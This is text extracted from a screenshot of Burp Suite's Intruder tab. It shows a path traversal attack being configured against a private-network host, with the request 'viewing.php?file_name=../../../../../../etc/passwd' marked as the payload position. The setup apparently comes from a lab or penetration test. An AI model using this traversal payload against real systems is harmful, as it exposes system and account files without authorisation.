 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Collaborator Repeater Logger Comparer Organizer Extensions Learn Settings
3 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.88.140 Update Host header to match target Add §
Clear §
Auto §
Refresh
1 GET /viewing.php?file_name=../../../../../..§/etc/passwd§ HTTP/1.1
2 Host: 192.168.88.140
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36 Edg/126.0.0.0
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: PHPSESSID=9mbo8u2g5md389003rrunk2s8t
11 Connection: close
12
13
? Search 1 highlight Clear
1 payload position Length: 619